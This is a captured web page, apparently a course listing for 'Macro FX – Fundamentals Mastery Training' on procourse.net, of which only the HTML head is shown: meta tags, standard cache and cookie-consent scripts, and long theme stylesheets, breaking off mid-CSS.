

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/macro-fx-fundamentals-mastery-training/
body_size: 22654
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Macro FX – Fundamentals Mastery Training &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/macro-fx-fundamentals-mastery-training/"><meta name="description" content="A-Z training on conducting fundamental analysis of currencies, and how to take advantage of mispricings How to Analyze Currencies Fundamentally The training goe"><meta property="og:title" content="Macro FX – Fundamentals Mastery Training &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/09/macro-fx-e28093-fundamentals-mastery-training-download-jpg.webp"><meta property="og:image:width" content="527"><meta property="og:image:height" content="295"><meta property="og:image:alt" content="Macro FX – Fundamentals Mastery Training Download"><meta property="og:description" content="A-Z training on conducting fundamental analysis of currencies, and how to take advantage of mispricings How to Analyze Currencies Fundamentally The training goe"><meta property="og:url" content="https://procourse.net/macro-fx-fundamentals-mastery-training/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-24T13:35:37+05:30"><meta property="article:modified_time" content="2021-09-24T13:35:37+05:30"><meta property="og:updated_time" content="2021-09-24T13:35:37+05:30"><meta property="article:section" content="Uncategorized"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/09/macro-fx-e28093-fundamentals-mastery-training-download-jpg.webp"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Macro FX – Fundamentals Mastery Training Comments Feed" href="https://procourse.net/macro-fx-fundamentals-mastery-training/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmacro-fx-fundamentals-mastery-training%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fmacro-fx-fundamentals-mastery-training%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 